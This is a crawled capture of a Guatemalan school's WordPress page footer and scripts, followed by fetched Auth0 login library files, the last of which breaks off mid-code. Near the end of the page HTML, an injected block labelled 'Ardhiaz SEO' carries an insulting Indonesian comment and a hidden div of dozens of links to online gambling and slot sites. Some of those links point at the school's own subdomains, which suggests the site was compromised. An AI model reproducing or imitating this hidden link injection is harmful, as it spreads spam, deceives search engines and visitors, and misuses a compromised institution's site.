		<div class="col-md-3 company-details"><div class="icon-top red-text"><a target="_blank" href="https://www.google.com.sg/maps/place/Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala."><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/placeholder-e1493175867270.png" alt="" /></a></div><div class="zerif-footer-address">Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala.</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><a href="mailto:info@apde.edu.gt"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/email-e1493175983508.png" alt="" /></a></div><div class="zerif-footer-email">info@apde.edu.gt</div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><a href="tel: +502 2387 9700"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/05/phone-receiver-3.png" alt="" /></a></div><div class="zerif-footer-phone">+502 2387 9700</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">© Copyright 2019 All Rights Reserved · Colegios APDE</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>desarrollado por <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/jquery.knob.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/smoothscroll.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/scrollReveal.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/zerif.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://cdn.auth0.com/js/lock/11.15/lock.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/lib/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpAuth0LockGlobal = {"settings":{"auth":{"params":{"state":"[base64]","scope":"openid email profile"},"responseType":"code","redirectUrl":"https:\/\/inspirandofamilias.apde.edu.gt\/index.php?auth0=1","sso":false},"language":"es","languageDictionary":null,"socialButtonStyle":"big","avatar":true,"theme":{"logo":"http:\/\/inspirandofamilias.colegiosapde.net\/wp-content\/uploads\/2017\/04\/cropped-cropped-logoPortalFamilias-1.png","primaryColor":"002C5B"}},"ready":"1","domain":"inspirandofamilias.auth0.com","clientId":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","stateCookieName":"auth0_state","nonceCookieName":"auth0_nonce","usePasswordless":"","loginFormId":"auth0-login-form","showAsModal":"1","ssoOpts":null,"i18n":{"notReadyText":"Auth0 no est\u00e1 configurado","cannotFindNodeText":"Auth0 no puede encontrar un nodo con id ","modalButtonText":"ACCEDER AL CONTENIDO"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/js/lock-init.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.2',blog:'166931272',post:'1506',tz:'0',srv:'inspirandofamilias.apde.edu.gt'} ]);
	_stq.push([ 'clickTrackerInit', '166931272', '1506' ]);
</script>


<!-- Ardhiaz SEO -->
<!-- Lu hapus gelut kita anjing -->
<div style="display:none">
<a href="https://freebetslot138.com"title="judi freebet online">judi freebet online</a>
<br>
<a href="https://04gta777.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://pebola138.com"title="Bandar judi bola online">Bandar judi bola online</a>
<br>
<a href="https://www.fa9174.cc"title="mahjong118">mahjong118</a>
<br>
 <br>
<a href="https://www.learningspanish.me"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judispaceman.com"title="judi spaceman online">judi spaceman online</a>
<br>
<a href="https://www.situs-rajaslot88.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.mpo-slot168.com"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judimlbb.id"title="judi esport mlbb online">judi esport mlbb online</a>
<br>
<a href="https://www.rtpslot777.link"title="slot777">slot777</a>
<br>
<a href="https://www.apkjoker123.com"title="apk joker123 online">apk joker123 online</a>
<br>
<a href="https://www.rtpmahjong118.com"title="rtp judi slot gacor hari ini">rtp judi slot gacor hari ini</a>
<br>
<a href="https://www.asia-sbobet.com"title="judi sbobet online 1rb">judi sbobet online 1rb</a>
<br>
<a href="https://www.sbobet118.com"title="judi bola sbobet online">judi bola sbobet online</a>
<br>
<a href="https://www.habanero118.com"title="judi slot habanero online">judi slot habanero online</a>
<br>
<a href="https://www.pgsoft118.com"title="judi slot pgsoft online">judi slot pgsoft online</a>
<br>
<a href="https://www.spaceman118.com"title="judi slot spaceman online">judi slot spaceman online</a>
<br>
<a href="https://www.gopay118.com"title="judi slot online gopay">judi slot online gopay</a>
<br>
<a href="https://www.rajadana88.net"title="judi slot online dana">judi slot online dana</a>
<br>
<a href="https://www.rtpslot777.net"title="rtp judi slot777 online">rtp judi slot777 online</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online</a>
<br>
<a href="https://www.apkslotgacor.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.sahabatgrup.id"title="judi slot online thailand">judi slot online thailand</a>
<br>
<a href="https://www.rajabonanza188.com"title="rajabonanza">rajabonanza</a>
<br>
<a href="https://www.slots118.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.rajadana88.com"title="judi slot online dana 5rb">judi slot online dana 5rb</a>
<br>
<a href="https://www.kondomslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.kentangslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.ameba118.com"title="judi slot ameba online">judi slot ameba online</a>
<br>
<a href="https://www.slotgacor118.net"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.zeus118.com"title="judi slot zeus online">judi slot zeus online</a>
<br>
<a href="https://www.jenius118.com"title="judi slot online jenius">judi slot online jenius</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot pgsoft mahjong online gacor">judi slot pgsoft mahjong online gacor</a>
<br>
<a href="https://www.rajasloter88.com"title="rajasloter">rajasloter</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.pgsmahjong777.com"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.rtprajaslot88.com"title="rtp rajaslot88">rtp rajaslot88</a>
<br>
<a href="https://www.slot118a.com"title="slot118">slot118</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online"</a>
<br>
<a href="https://www.bolaslot118.net"title="slot118">slot118</a>
<br>
<a href="https://www.mahjongways118.com"title="judi slot mahjong ways online">judi slot mahjong ways online</a>
<br>
<a href="https://www.kazimimpex.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://www.bocoranpastiwd.com"title="mahjong118">mahjong118</a>
<br>
<a href="https://www.gaijincenter.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.rajatoto99.com"title="judi toto online">judi toto online</a>
<br>
<a href="http://www.bukumimpi118.com"title="buku mimpi togel online">buku mimpi togel online</a>
<br>
<a href="https://www.internet-trains.com"title="judi online ovo">judi online ovo</a>
<br>
<a href="https://www.bling-jewelry.com"title="judi online dana">judi online dana</a>
<br>
<a href="https://www.mahjongways118.info"title="judi mahjong ways online">judi mahjong ways online</a>
<br>
<a href="https://xkszzz5.com/judislotmpogacoronline.html"title="judi slot mpo gacor online">judi slot mpo gacor online</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">JUDI DEPOSIT VIA BANK</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">SLOT118</a>
<br>
<a href="https://lavilla.apde.edu.gt/">MAHJONG118</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SITUS SLOT DEMO</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SLOT DEMO</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT 5000</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT DEPOSIT 5000</a>
</div>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15.0/es.js
body_size: 2081
content:
Auth0.registerLanguageDictionary("es", {"error":{"forgotPassword":{"too_many_requests":"Se ha alcanzado el límite de intentos para restablecer su contraseña. Por favor, aguarde unos minutos.","lock.fallback":"Ocurrió un error al restablecer su contraseña.","enterprise_email":"El dominio de su correo electrónico es parte de un proveedor de identidad Enterprise. Para restablecer su contraseña, consulte a su administrador de seguridad."},"login":{"blocked_user":"El usuario se encuentra bloqueado.","invalid_user_password":"Credenciales inválidas.","lock.fallback":"Ocurrió un error al iniciar sesión.","lock.invalid_code":"Código inválido.","lock.invalid_email_password":"Correo y contraseña inválidos.","lock.invalid_username_password":"Usuario y contraseña inválidos.","lock.network":"Ocurrió un error de red. Por favor, verifique su conexión.","lock.popup_closed":"Se ha cerrado la ventana emergente.","lock.unauthorized":"Acceso denegado. Por favor, intente nuevamente.","password_change_required":"Debe actualizar su contraseña porque es la primera vez que ingresa o porque la contraseña está vencida.","password_leaked":"Este intento ha sido bloqueado ya que usted utilizó la misma contraseña para registrarse en otra aplicación que tuvo una filtración reciente de datos. Hemos enviado un email con instrucciones para desbloquear la cuenta.","too_many_attempts":"Su cuenta ha sido bloqueada luego de múltiples intentos de inicio de sesión consecutivos.","lock.mfa_registration_required":"Se requiere autenticación de dos factores. Por favor registre su dispositivo antes de continuar.","lock.mfa_invalid_code":"Código incorrecto. Por favor vuelva a intentarlo.","session_missing":"No es posible completar el proceso de Autenticación. Por favor, cierre todas las ventanas e intente nuevamente.","hrd.not_matching_email":"Por favor, use sus credenciales corporativas."},"passwordless":{"bad.email":"Correo inválido","bad.phone_number":"Teléfono inválido","lock.fallback":"Ocurrió un error durante el envío"},"signUp":{"invalid_password":"La contraseña es inválida.","lock.fallback":"Ocurrió un error durante el registro.","password_dictionary_error":"La constraseña es muy común.","password_no_user_info_error":"La constraseña es similar a los datos del usuario.","password_strength_error":"La contraseña es muy débil.","user_exists":"El usuario ya existe.","username_exists":"El nombre de usuario se encuentra en uso."}},"success":{"logIn":"Sesión iniciada con éxito.","forgotPassword":"Hemos enviado un correo para completar el restablecimiento de su contraseña.","magicLink":"Hemos enviado un correo para inciar sesión a<br />to %s.","signUp":"Registro completado exitosamente."},"blankErrorHint":"Requerido","codeInputPlaceholder":"código","databaseEnterpriseLoginInstructions":"","databaseEnterpriseAlternativeLoginInstructions":"o","databaseSignUpInstructions":"","databaseAlternativeSignUpInstructions":"o","emailInputPlaceholder":"correo@ejemplo.com","enterpriseLoginIntructions":"Inicie sesión con sus credenciales corporativas.","enterpriseActiveLoginInstructions":"Ingrese las credenciales corporativas de %s.","failedLabel":"Error!","forgotPasswordTitle":"Restablecer contraseña","forgotPasswordAction":"¿Olvidó su contraseña?","forgotPasswordInstructions":"Por favor ingrese su dirección de correo. Le enviaremos las instrucciones para restablecer su contraseña.","forgotPasswordSubmitLabel":"Enviar email","invalidErrorHint":"Inválido","lastLoginInstructions":"La última vez inició sesión con","loginAtLabel":"Iniciar en %s","loginLabel":"Iniciar sesión","loginSubmitLabel":"Iniciar sesión","loginWithLabel":"Iniciar con %s","notYourAccountAction":"¿No es su cuenta?","passwordInputPlaceholder":"su contraseña","passwordStrength":{"containsAtLeast":"Contener al menos %d de los siguientes %d tipos de caracteres:","identicalChars":"No más de %d caracteres idénticos juntos (ej., \"%s\" no está permitido)","nonEmpty":"Se requiere una contraseña no vacía","numbers":"Números (ej. 0-9)","lengthAtLeast":"Como mínimo de %d caracteres de longitud","lowerCase":"Letras minúsculas (a-z)","shouldContain":"Debe contener:","specialCharacters":"Caracteres especiales (ej. !@#$%^&*)","upperCase":"Letras mayúsculas (A-Z)"},"passwordlessEmailAlternativeInstructions":"También puede ingresar su email<br/>para iniciar sesión o registrarse","passwordlessEmailCodeInstructions":"Se ha enviado un correo con el código a %s.","passwordlessEmailInstructions":"Ingrese su email para iniciar sesión<br/>o registrarse","passwordlessSMSAlternativeInstructions":"También puede ingresar su teléfono<br/>para iniciar sesión o registrarse","passwordlessSMSCodeInstructions":"Se ha enviado un SMS con el código<br/>a %s.","passwordlessSMSInstructions":"Ingrese su teléfono para iniciar sesión<br/>o registrarse","phoneNumberInputPlaceholder":"número de teléfono","resendCodeAction":"¿No recibió el código?","resendLabel":"Reenviar","resendingLabel":"Reenviando...","retryLabel":"Reintentar","sentLabel":"Enviado!","signUpTitle":"Registrarse","signUpLabel":"Registrarse","signUpSubmitLabel":"Registrarse","signUpWithLabel":"Registrarse con %s","socialLoginInstructions":"","socialSignUpInstructions":"","ssoEnabled":"Inicio de sesión único activado","submitLabel":"Enviar","unrecoverableError":"Ocurrió un error.<br />Por favor, contacte a nuestro soporte técnico.","usernameFormatErrorHint":"Use %d-%d letras, números y los siguientes caracteres: \"_\", \".\", \"+\", \"-\"","usernameInputPlaceholder":"su usuario","usernameOrEmailInputPlaceholder":"usuario/correo electrónico","title":"Auth0","welcome":"Bienvenido %s!","windowsAuthInstructions":"Usted se encuentra conectado desde su red corporativa&hellip;","windowsAuthLabel":"Autenticación de Windows","mfaInputPlaceholder":"Código","mfaLoginTitle":"Segundo Factor","mfaLoginInstructions":"Por favor ingrese el código de verificación generado por su aplicación móvil.","mfaSubmitLabel":"Enviar","mfaCodeErrorHint":"%d números","showPassword":"Mostrar contraseña","signUpTerms":"Al suscribirse usted acepta nuestros términos de servicio y política de privacidad."});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cdn.auth0.com/client/_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo.js?t1769357168798
body_size: 76
content:
Auth0.setClient({"id":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","tenant":"inspirandofamilias","subscription":"free","authorize":"https://inspirandofamilias.auth0.com/authorize","callback":"https://inspirandofamilias.apde.edu.gt/index.php?auth0=1","hasAllowedOrigins":false,"strategies":[{"name":"waad","connections":[{"name":"colegiosapde-waad","domain":"colegiosapde.net","domain_aliases":["colegiosapde.net","apde.edu.gt"]}]}]});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15/lock.min.js
body_size: 221347
content:
/*!
 * lock v11.15.0
 * 
 * Author: Auth0 <support@auth0.com> (http://auth0.com)
 * Date: 4/16/2019, 2:37:22 PM
 * License: MIT
 * 
 */
!function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=333)}([function(t,e,n){"use strict";t.exports=n(38)},function(t,e,n){"use strict";function r(t,e,n,r,o,i){var a=zt(t,pt.a.fromJS({clientBaseUrl:k(r,n),tenantBaseUrl:E(r,n),languageBaseUrl:x(r,n),auth:T(r),clientID:e,domain:n,emitEventFn:i,hookRunner:o,useTenantInfo:r.__useTenantInfo||!1,hashCleanup:r.hashCleanup!==!1,allowedConnections:pt.a.fromJS(r.allowedConnections||[]),ui:b(t,r),defaultADUsernameFromEmailPrefix:r.defaultADUsernameFromEmailPrefix!==!1,prefill:r.prefill||{},connectionResolver:r.connectionResolver}));return a=ht.initI18n(a)}function o(t){return t.get("id")}function i(t){return Lt(t,"clientID")}function a(t){return Lt(t,"domain")}function s(t){return Lt(t,"clientBaseUrl")}function u(t){return Lt(t,"tenantBaseUrl")}function c(t){return Lt(t,"useTenantInfo")}function l(t){return Lt(t,"connectionResolver")}function p(t,e){if(!e)return bt(t,"resolvedConnection",void 0);if(!e.type||!e.name)throw new Error('Invalid connection object. The resolved connection must look like: `{ type: "database", name: "connection name" }`.');if("database"!==e.type)throw new Error("Invalid connection type. Only database connections can be resolved with a custom resolver.");return bt(t,"resolvedConnection",pt.a.fromJS(e))}function M(t){var e=Lt(t,"resolvedConnection");if(e)return V(t,e.get("name"))}function g(t){return Lt(t,"languageBaseUrl")}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return t=Ct(t,"submitting",e),t=I(t),t=n&&!e?f(t,n):N(t)}function h(t){return Tt(t,"submitting",!1)}function f(t,e){return Ct(t,"globalError",e)}function y(t){return Tt(t,"globalError","")}function N(t){return kt(t,"globalError")}function D(t,e){return Ct(t,"globalSuccess",e)}function j(t){return Tt(t,"globalSuccess","")}function I(t){return kt(t,"globalSuccess")}function m(t,e){return Ct(t,"globalInfo",e)}function w(t){return Tt(t,"globalInfo","")}function L(t){return kt(t,"globalInfo")}function z(t){return Tt(t,"render",!1)}function v(t){return kt(t,"render")}function b(t,e){var r=!e.container&&(void 0===e.closable||!!e.closable),o=e.theme||{},i=o.labeledSubmitButton,a=o.hideMainScreenTitle,s=o.logo,u=o.primaryColor,c=o.authButtons,l=null!==e.avatar,p=e.avatar&&"function"==typeof e.avatar.url&&"function"==typeof e.avatar.displayName&&e.avatar,M=p||Nt;return new pt.a.fromJS({containerID:e.container||"auth0-lock-container-"+t,appendContainer:!e.container,autoclose:void 0!==e.autoclose&&(r&&e.autoclose),autofocus:void 0===e.autofocus?!(e.container||n.i(Mt.a)()):!!e.autofocus,avatar:l,avatarProvider:M,logo:"string"==typeof s?s:void 0,closable:r,hideMainScreenTitle:!!a,labeledSubmitButton:void 0===i||!!i,language:void 0===e.language?"en":yt()(e.language||"").toLowerCase(),dict:"object"===mt(e.languageDictionary)?e.languageDictionary:{},disableWarnings:void 0!==e.disableWarnings&&!!e.disableWarnings,mobile:void 0!==e.mobile&&!!e.mobile,popupOptions:void 0===e.popupOptions?{}:e.popupOptions,primaryColor:"string"==typeof u?u:void 0,rememberLastLogin:void 0===e.rememberLastLogin||!!e.rememberLastLogin,allowAutocomplete:!!e.allowAutocomplete,authButtonsTheme:"object"===(void 0===c?"undefined":mt(c))?c:{},allowShowPassword:!!e.allowShowPassword,allowPasswordAutocomplete:!!e.allowPasswordAutocomplete,scrollGlobalMessagesIntoView:void 0===e.scrollGlobalMessagesIntoView||!!e.scrollGlobalMessagesIntoView})}function T(t){var e=t.auth||{},r=e.audience,o=e.connectionScopes,i=e.params,a=e.autoParseHash,s=e.redirect,u=e.redirectUrl,c=e.responseMode,l=e.responseType,p=e.sso,M=e.state,g=e.nonce;return r="string"==typeof r?r:void 0,o="object"===(void 0===o?"undefined":mt(o))?o:{},i="object"===(void 0===i?"undefined":mt(i))?i:{},u="string"==typeof u&&u?u:null,a="boolean"!=typeof a||a,s="boolean"!=typeof s||s,c="string"==typeof c?c:void 0,M="string"==typeof M?M:void 0,g="string"==typeof g?g:void 0,l="string"==typeof l?l:u?"code":"token",u=u||""+n.i(dt.a)(window.location.href)+window.location.pathname,p="boolean"!=typeof p||p,i.scope||(i.scope="openid profile email"),pt.a.fromJS({audience:r,connectionScopes:o,params:i,autoParseHash:a,redirect:s,redirectUrl:u,responseMode:c,responseType:l,sso:p,state:M,nonce:g})}function C(t,e){return pt.a.fromJS(e).merge(Lt(t,"auth")).toJS()}function k(t,e){if(t.clientBaseUrl&&"string"==typeof t.clientBaseUrl)return t.clientBaseUrl;if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.configurationBaseUrl;if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com";if(n.i(gt.a)(o,i)){var a=o.split(".");return a.length>3?"https://cdn."+a[a.length-3]+i:"https://cdn.auth0.com"}return r}function E(t,e){if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.overrides&&t.overrides.__tenant?ct()(t.configurationBaseUrl,"tenants","v1",t.overrides.__tenant+".js"):ct()(t.configurationBaseUrl,"info-v1.js");if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var e,r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com",a="https://cdn.auth0.com",s=o.split("."),u=s[0];return n.i(gt.a)(o,i)?(e=s.length>3?"https://cdn."+s[s.length-3]+i:a,ct()(e,"tenants","v1",u+".js")):ct()(r,"info-v1.js")}function x(t,e){return t.languageBaseUrl&&"string"==typeof t.languageBaseUrl?t.languageBaseUrl:t.assetsUrl&&"string"==typeof t.assetsUrl?t.assetsUrl:"https://cdn.auth0.com"}function O(t){return Ct(t,"render",!0)}function S(t,e){return Ct(t,"loggedIn",e)}function A(t){return Tt(t,"loggedIn",!1)}function U(t){return Lt(t,"defaultADUsernameFromEmailPrefix",!0)}function _(t){return Lt(t,"prefill",{})}function Y(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.warn&&console.warn(e)}function Q(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.error&&console.error(e)}function B(t){return Tt(t,"allowedConnections")||Lt(t,"allowedConnections")}function P(t){for(var e=arguments.length,r=Array(e>2?e-2:0),o=2;o<e;o++)r[o-2]=arguments[o];var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(1===arguments.length)return Tt(t,"connections",n.i(lt.Map)()).filter(function(t,e){return"unknown"!==e}).valueSeq().flatten(!0);var a=Tt(t,["connections",i],n.i(lt.List)());return r.length>0?a.filter(function(t){return~r.indexOf(t.get("strategy"))}):a}function R(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).get(0)}function G(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t);return 1===n.count()&&(!e||n.getIn([0,"type"])===e)}function Z(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t).count(),r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=P.apply(void 0,[t,e].concat(o)).count();return n>0&&n===a}function H(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return W.apply(void 0,[t,e].concat(r))>0}function W(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).count()}function V(t,e){return P(t).find(function(t){return t.get("name")===e})}function F(t,e){return!!V(t,e)}function J(t){var e=B(t),r=0===e.count()?function(t){return 0}:function(t){return e.indexOf(t.get("name"))};return Ct(t,"connections",n.i(It.a)(t).map(function(t){return t.filter(function(t){return r(t)>=0}).sort(function(t,e){return r(t)-r(e)})}))}function q(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return Lt(t,"hookRunner").apply(void 0,[e,t].concat(r))}function X(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];setTimeout(function(){var n=Lt(t,"emitEventFn"),o=n.apply(void 0,[e].concat(r));if("unrecoverable_error"===e&&!o)throw new(Function.prototype.bind.apply(Error,[null].concat(r)))},0)}function K(t,e,n){if(0===e.status)return ht.html(t,["error","login","lock.network"]);if("rule_error"===e.code)return e.description||ht.html(t,["error","login","lock.fallback"]);var r={code:"lock.invalid_code",email:"lock.invalid_email_password",username:"lock.invalid_username_password"},o=e.error||e.code;return"invalid_user_password"===o&&r[n]&&(o=r[n]),"a0.mfa_registration_required"===o&&(o="lock.mfa_registration_required"),"a0.mfa_invalid_code"===o&&(o="lock.mfa_invalid_code"),ht.html(t,["error","login",o])||ht.html(t,["error","login","lock.fallback"])}function $(t,e){return e&&setTimeout(function(){return X(t,"unrecoverable_error",e)},17),bt(t,"stopped",!0)}function tt(t){return Lt(t,"stopped")}function et(t){return Lt(t,"hashCleanup")}function nt(t,e){X(t,"hash_parsed",e)}function rt(t,e){X(t,"authenticated",e)}function ot(t,e){X(t,"authorization_error",e)}function it(t,e){X(t,"unrecoverable_error",e)}function at(t){return n.i(It.b)(t)||!1}function st(t,e){if(e||(e={}),e.allowedConnections&&(t=Ct(t,"allowedConnections",pt.a.fromJS(e.allowedConnections))),e.socialButtonStyle){t=xt(t,"socialButtonStyle",n.i(jt.a)(e).socialButtonStyle)}if(e.flashMessage){var r=e.flashMessage.type;t=Ct(t,"global"+(r.charAt(0).toUpperCase()+r.slice(1)),e.flashMessage.text)}return e.auth&&e.auth.params&&(t=Ct(t,"authParams",pt.a.fromJS(e.auth.params))),e.theme&&(e.theme.primaryColor&&(t=Ct(t,["ui","primaryColor"],e.theme.primaryColor)),e.theme.logo&&(t=Ct(t,["ui","logo"],e.theme.logo))),(e.language||e.languageDictionary)&&(e.language&&(t=Ct(t,["ui","language"],e.language)),e.languageDictionary&&(t=Ct(t,["ui","dict"],e.languageDictionary)),t=ht.initI18n(t)),"boolean"==typeof e.rememberLastLogin&&(t=Ct(t,"rememberLastLogin",e.rememberLastLogin)),"boolean"==typeof e.allowAutocomplete&&(t=Ct(t,"allowAutocomplete",e.allowAutocomplete)),"boolean"==typeof e.allowShowPassword&&(t=Ct(t,"allowShowPassword",e.allowShowPassword)),"boolean"==typeof e.allowPasswordAutocomplete&&(t=Ct(t,"allowPasswordAutocomplete",e.allowPasswordAutocomplete)),t}Object.defineProperty(e,"__esModule",{value:!0});var ut=n(153),ct=n.n(ut),lt=n(10),pt=n.n(lt),Mt=n(57),gt=n(76),dt=n(213),ht=n(12),ft=n(30),yt=n.n(ft),Nt=n(156),Dt=n(18),jt=n(20),It=n(105);e.setup=r,e.id=o,e.clientID=i,e.domain=a,e.clientBaseUrl=s,e.tenantBaseUrl=u,e.useTenantInfo=c,e.connectionResolver=l,e.setResolvedConnection=p,e.resolvedConnection=M,e.languageBaseUrl=g,e.setSubmitting=d,e.submitting=h,e.setGlobalError=f,e.globalError=y,e.clearGlobalError=N,e.setGlobalSuccess=D,e.globalSuccess=j,e.clearGlobalSuccess=I,e.setGlobalInfo=m,e.globalInfo=w,e.clearGlobalInfo=L,e.rendering=z,e.stopRendering=v,n.d(e,"ui",function(){return Yt}),n.d(e,"auth",function(){return Pt}),e.withAuthOptions=C,e.extractTenantBaseUrlOption=E,e.render=O,n.d(e,"reset",function(){return vt}),e.setLoggedIn=S,e.loggedIn=A,e.defaultADUsernameFromEmailPrefix=U,e.prefill=_,e.warn=Y,e.error=Q,e.allowedConnections=B,e.connections=P,e.connection=R,e.hasOneConnection=G,e.hasOnlyConnections=Z,e.hasSomeConnections=H,e.countConnections=W,e.findConnection=V,e.hasConnection=F,e.filterConnections=J,e.runHook=q,e.emitEvent=X,e.loginErrorMessage=K,e.stop=$,e.hasStopped=tt,e.hashCleanup=et,e.emitHashParsedEvent=nt,e.emitAuthenticatedEvent=rt,e.emitAuthorizationErrorEvent=ot,e.emitUnrecoverableErrorEvent=it,e.showBadge=at,e.overrideOptions=st;var mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wt=n.i(Dt.a)(["core"]),Lt=wt.get,zt=wt.init,vt=(wt.remove,wt.reset),bt=wt.set,Tt=wt.tget,Ct=wt.tset,kt=wt.tremove,Et=n.i(Dt.a)(["social"]),xt=Et.tset,Ot=n.i(Dt.a)(["core","ui"]),St=Ot.get,At=(Ot.set,n.i(Dt.a)(["core","transient","ui"])),Ut=At.get,_t=(At.set,function(t,e){return Ut(t,e)||St(t,e)}),Yt={containerID:function(t){return _t(t,"containerID")},appendContainer:function(t){return _t(t,"appendContainer")},autoclose:function(t){return _t(t,"autoclose")},autofocus:function(t){return _t(t,"autofocus")},avatar:function(t){return _t(t,"avatar")},avatarProvider:function(t){return _t(t,"avatarProvider")},closable:function(t){return _t(t,"closable")},dict:function(t){return _t(t,"dict")},disableWarnings:function(t){return _t(t,"disableWarnings")},labeledSubmitButton:function(t){return _t(t,"labeledSubmitButton")},hideMainScreenTitle:function(t){return _t(t,"hideMainScreenTitle")},language:function(t){return _t(t,"language")},logo:function(t){return _t(t,"logo")},mobile:function(t){return _t(t,"mobile")},popupOptions:function(t){return _t(t,"popupOptions")},primaryColor:function(t){return _t(t,"primaryColor")},authButtonsTheme:function(t){return _t(t,"authButtonsTheme")},rememberLastLogin:function(t){return Tt(t,"rememberLastLogin",_t(t,"rememberLastLogin"))},allowAutocomplete:function(t){return 